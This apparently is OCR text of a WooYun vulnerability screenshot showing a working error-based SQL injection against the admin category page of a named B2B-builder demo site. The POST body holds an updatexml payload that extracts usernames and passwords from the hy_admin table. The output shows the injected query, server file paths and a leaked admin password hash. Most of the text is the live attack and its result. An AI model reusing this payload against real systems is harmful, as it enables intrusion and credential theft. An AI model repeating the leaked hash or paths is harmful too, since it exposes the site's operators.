 访问最多 新手上路
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://democn.b2b-builder.com/main.php?m=buy&s=admin/add_cat&id=111
Split URL
Execute
Enable Post data Enable Referrer
Post data cat=1&pid=1 or updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) %23
Warning: include_once() [function.include-once]: Unable to access ../lib/allchar.php in D:\www\b2bbuilder\democn.b2b-builder.com\module\buy\admin\add_cat.php
on line 2
Warning: include_once(../lib/allchar.php) [function.include-once]: failed to open stream: No error in D:\www\b2bbuilder\democn.b2b-builder.com\module\buy\admin
\add_cat.php on line 2
Warning: include_once() [function.include]: Failed opening '../lib/allchar.php' for inclusion (include_path='D:\www\b2bbuilder\democn.b2b-builder.com/') in D:\www
\b2bbuilder\democn.b2b-builder.com\module\buy\admin\add_cat.php on line 2
select max(catid) as catid from hy_offer_cat where catid>1 or updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) #00 and catid<1 or
updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) #99XPATH syntax error: '~admin^348ef58f8cd00b68380a4c5aa'
www.wooyun.org